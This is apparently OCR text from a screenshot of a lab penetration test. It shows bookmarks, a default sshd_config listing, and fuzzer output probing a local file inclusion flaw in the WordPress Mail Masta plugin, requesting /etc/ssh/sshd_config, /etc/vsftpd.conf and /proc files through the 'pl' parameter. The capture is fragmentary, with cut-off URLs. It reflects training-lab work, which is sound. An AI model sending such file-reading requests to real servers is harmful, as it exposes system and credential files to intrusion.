 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordpr
http://10.10.145.239/wordpr
WordPress Plugin Mail Ma
view-source:http://10.10.145.239/wordpress/wp-content/plugins/
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
1 #   $OpenBSD: sshd_config,v 1.101 2017/03/14 07:19:07 djm Exp $
2
3 # This is the sshd server system-wide configuration file.  See
4 # sshd_config(5) for more information.
5
6 # This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
7
8 # The strategy used for options in the default sshd_config shipped with
9 # OpenSSH is to specify options with their default value where
10 # possible, but leave them commented.  Uncommented options override the
11 # default value.
12
13 #Port 22
14 #AddressFamily any
15 #ListenAddress 0.0.0.0
16 #ListenAddress ::
17
18 #HostKey /etc/ssh/ssh_host_rsa_key
19 #HostKey /etc/ssh/ssh_host_ecdsa_key
20 #HostKey /etc/ssh/ssh_host_ed25519_key
21
22 # Ciphers and keying
23 #RekeyLimit default none
24
25 # Logging
26 #SyslogFacility AUTH
27 #LogLevel INFO
28
29 # Authentication:
30
31 #LoginGraceTime 2m
32 #PermitRootLogin prohibit-password
33 #StrictModes yes
34 #MaxAuthTries 6
35 #MaxSessions 10
36
37 #PubkeyAuthentication yes
38
39 # Expect .ssh/authorized_keys2 to be disregarded by default in future.
40 #AuthorizedKeysFile .ssh/authorized_keys .ssh/authorized_keys2
41
42 #AuthorizedPrincipalsFile none
43
44 #AuthorizedKeysCommand none
45 #AuthorizedKeysCommandUser nobody
46
47 # For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
48 #HostbasedAuthentication no
49 # Change to yes if you don't trust ~/.ssh/known_hosts for
50 # HostbasedAuthentication
51 #IgnoreUserKnownHosts no
52 # Don't read the user's ~/.rhosts and ~/.shosts files
53 #IgnoreRhosts yes
54
55 # To disable tunneled clear text passwords, change to no here!
56 #PasswordAuthentication yes
anon_root
Highlight All
Match Case
Match Diacritics
Whole Words
Phrase not foun
27 │ ^MFound: [Status=500] [Length=90] http://10.10.145.239/wordpress/wp-content/plugi
ns
│ /mail-masta/inc/campaign/count_of_send.php?pl=/etc/network/interfaces
28 │ ^MFound: [Status=500] [Length=581] http://10.10.145.239/wordpress/wp-content/plug
in
│ s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/profile
29 │ ^MFound: [Status=500] [Length=749] http://10.10.145.239/wordpress/wp-content/plug
in
│ s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/resolv.conf
30 │ ^MFound: [Status=500] [Length=1580] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/ssh/ssh_config
31 │ ^MFound: [Status=500] [Length=3264] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/ssh/sshd_config
32 │ ^MFound: [Status=500] [Length=601] http://10.10.145.239/wordpress/wp-content/plug
in
│ s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/ssh/ssh_host_dsa_key.pub
33 │ ^MFound: [Status=200] [Length=5847] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/vsftpd.conf
34 │ ^MFound: [Status=500] [Length=953] http://10.10.145.239/wordpress/wp-content/plug
in
│ s/mail-masta/inc/campaign/count_of_send.php?pl=/proc/cpuinfo
35 │ ^MFound: [Status=500] [Length=400] http://10.10.145.239/wordpress/wp-content/plug
in
│ s/mail-masta/inc/campaign/count_of_send.php?pl=/proc/filesystems
36 │ ^MFound: [Status=500] [Length=1773] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/proc/interrupts
37 │ ^MFound: [Status=500] [Length=1006] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/proc/ioports
38 │ ^MFound: [Status=500] [Length=1307] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/proc/meminfo
39 │ ^MFound: [Status=500] [Length=3300] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/proc/modules
40 │ ^MFound: [Status=500] [Length=156] http://10.10.145.239/wordpress/wp-content/plug
in
│ s/mail-masta/inc/campaign/count_of_send.php?pl=/proc/self/net/arp
41 │ ^MFound: [Status=500] [Length=152] http://10.10.145.239/wordpress/wp-content/plug
in
│ s/mail-masta/inc/campaign/count_of_send.php?pl=/proc/version
42 │ ^MFound: [Status=500] [Length=37] http://10.10.145.239/wordpress/wp-content/plugi
ns
│ /mail-masta/inc/campaign/count_of_send.php?pl=/proc/swaps
43 │ ^MFound: [Status=500] [Length=2157] http://10.10.145.239/wordpress/wp-content/plu
gi
│ ns/mail-masta/inc/campaign/count_of_send.php?pl=/proc/stat
: